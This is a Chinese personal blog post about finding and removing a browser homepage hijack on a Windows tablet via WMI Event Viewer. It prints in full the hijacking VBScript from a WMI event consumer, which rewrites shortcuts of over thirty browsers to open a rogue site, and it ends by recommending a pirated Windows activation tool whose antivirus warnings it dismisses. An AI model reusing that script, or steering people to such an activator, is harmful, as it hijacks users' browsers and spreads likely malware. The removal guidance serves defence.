平板上面的浏览器的主页一直被劫持。有人推荐管家什么的,瞧我这Windows平板的配置,以毒攻毒无异于饮鸩止渴,我怕我这平板也要废了。

来记录下我用的方法。





观察了下 发现浏览器的快捷方式后面都会给加上一个网址

改了之后几分钟又会出来,很是烦



修改浏览器名称



把原来的Chrome.exe 复制一份 改成 chrome1.exe 或者什么的

再打开的时候就不会有那个劫持了



不过有个问题。。。

当Chrome自动更新之后,chrome1.exe 就不能用了。。。。





VMITools

主页被劫持的原理是一段通过WMI发起的定时自动运行脚本,WMI(Windows Management Instrumentation)可以理解成Windows系统后台运行的一个事件管理器。为查看WMI事件,先去下载WMITools并安装:WMI工具。

链接: https://share.weiyun.com/51AShol (密码:6666)





之后打开WMI Event Viewer (使用管理员权限打开),点击左上角的笔的图标(Register For Events)



这里我们点OK



这里也点ok







点开左侧栏的EventFilter,再点击下级目录的项目



在右侧栏右键点击ActiveScriptEventConsumer,并通过view instant properties查看属性





在Script Text那一栏我们可以看到这段脚本

1 | On Error Resume Next:Const link = "http://hao.169x.cn/?v=108":Const link360 = "http://hao.169x.cn/?v=108&s=3":browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe":lnkpaths = "C:\Users\Public\Desktop,C:\ProgramData\Microsoft\Windows\Start Menu\Programs,C:\Users\keacwu\Desktop,C:\Users\keacwu\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch,C:\Users\keacwu\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\StartMenu,C:\Users\keacwu\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar,C:\Users\keacwu\AppData\Roaming\Microsoft\Windows\Start Menu\Programs":browsersArr = split(browsers,","):Set oDic = CreateObject("scripting.dictionary"):For Each browser In browsersArr:oDic.Add LCase(browser), browser:Next:lnkpathsArr = split(lnkpaths,","):Set oFolders = CreateObject("scripting.dictionary"):For Each lnkpath In lnkpathsArr:oFolders.Add lnkpath, lnkpath:Next:Set fso = CreateObject("Scripting.Filesystemobject"):Set WshShell = CreateObject("Wscript.Shell"):For Each oFolder In oFolders:If fso.FolderExists(oFolder) Then:For Each file In fso.GetFolder(oFolder).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:Set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:If LCase(name) = LCase("360se.exe") Then:oShellLink.Arguments = link360:Else:oShellLink.Arguments = link:End If:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If:Next: |

终于抓到了幕后黑手。可以看到这是一段VBScript代码,攻击目标涵盖了包括Chrome、360、Firefox、搜狗等30余种常见的浏览器。脚本以浏览器的安装地址为切入点,创建WshShell对象,进而生成植入了流氓网站的快捷方式。360浏览器有限定主页格式,于是这段脚本还特地修饰了流氓网站的链接。唉,流氓至此,也是服了。



然后我们来删除它



拒绝访问???

应该是没给管理员权限



找到我们刚刚安装的位置 我的位置是

C:\Program Files\WMI Tools

右键以管理员权限打开 wbemeventviewer.exe

按照刚刚的步骤

删除成功

之后还要把各个快捷方式都改回不带流氓网站的版本,包括桌面上的、开始菜单里的以及快速访问栏里的快捷方式,其中开始菜单里的快捷方式要去C:\ProgramData\Microsoft\Windows\Start Menu\Programs里改掉。

唉,一趟下来真是让人心累,好在最终浏览器摆脱了流氓网站的劫持

激活Windows

我的这个主页劫持是用了修改过的Windows激活工具导致的

这里给大家推荐一波纯洁的激活工具

链接: https://share.weiyun.com/5Fxqf1v (密码:6666)

(杀毒软件会误报)